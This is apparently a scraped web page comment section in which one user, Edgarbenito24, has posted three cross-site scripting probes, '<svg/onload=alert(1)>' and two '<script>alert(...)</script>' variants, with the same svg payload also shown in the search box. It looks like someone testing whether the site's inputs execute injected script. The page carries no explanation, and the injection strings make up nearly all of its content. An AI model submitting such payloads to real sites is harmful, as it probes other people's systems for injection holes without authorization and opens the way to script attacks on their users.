 PUTIMG
Search
<svg/onload=alert(1)>
0
Post Comment
1
Edgarbenito24 0 seconds ago
<svg/onload=alert(1)>
0
Edgarbenito24 29 seconds ago
<script>alert(String.fromCharCode(88,83,83))</script>
0
Edgarbenito24 1 minute ago
<script>alert('XSS')</script>
0